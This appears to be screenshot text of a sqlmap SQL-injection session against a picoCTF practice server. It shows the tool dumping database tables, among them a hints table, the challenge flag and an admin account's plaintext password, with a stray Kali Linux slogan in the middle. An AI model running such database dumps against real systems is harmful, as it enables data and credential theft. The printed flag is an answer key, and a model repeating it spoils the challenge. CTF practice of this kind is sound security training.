 [04:01:37] [DEBUG] performed 0 queries in 0.00 seconds
[04:01:37] [DEBUG] analyzing table dump for possible password hashes
Database: <current>
Table: hints
[3 entries]
+----+-----------------------+
| id | info                  |
+----+-----------------------+
| 1  | Is this the real life? |
| 2  | Is this the real life? |
| 3  | You are close now?     |
+----+-----------------------+
[04:01:37] [INFO] table 'SQLite_masterdb.hints' dumped to CSV file '/home/taiwhis/.local/share/sqlmap/output/saturn.picoctf.net/dump/SQLite_masterdb/hints.csv'
[04:01:37] [INFO] fetching columns for table 'more_table'
[04:01:37] [DEBUG] performed 0 queries in 0.00 seconds
[04:01:37] [INFO] fetching entries for table 'more_table'
[04:01:37] [DEBUG] performed 0 queries in 0.00 seconds
[04:01:37] [DEBUG] analyzing table dump for possible password hashes
Database: <current>
Table: more_table
[2 entries]
+----+---------------------------------------------------------+
| id | flag                                                    |
+----+---------------------------------------------------------+
| 1  | picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8ee9477} |
| 2  | If you are here, you must have seen it                  |
+----+---------------------------------------------------------+
KALI LINUX
"the quieter you become, the more you are able to hear
[04:01:37] [INFO] table 'SQLite_masterdb.more_table' dumped to CSV file '/home/taiwhis/.local/share/sqlmap/output/saturn.picoctf.net/dump/SQLite_masterdb/more_table.csv'
[04:01:37] [INFO] fetching columns for table 'users'
[04:01:37] [DEBUG] performed 0 queries in 0.00 seconds
[04:01:37] [INFO] fetching entries for table 'users'
[04:01:37] [DEBUG] performed 0 queries in 0.00 seconds
[04:01:37] [DEBUG] analyzing table dump for possible password hashes
Database: <current>
Table: users
[1 entry]
+----+-------+----------------+
| id | name  | password       |
+----+-------+----------------+
| 1  | admin | moreRandOMN3ss |
+----+-------+----------------+
[04:01:37] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/taiwhis/.local/share/sqlmap/output/saturn.picoctf.net/dump/SQLite_masterdb/users.csv'
[04:01:37] [INFO] fetched data logged to text files under '/home/taiwhis/.local/share/sqlmap/output/saturn.picoctf.net'
[*] ending @ 04:01:37 /2023-03-16/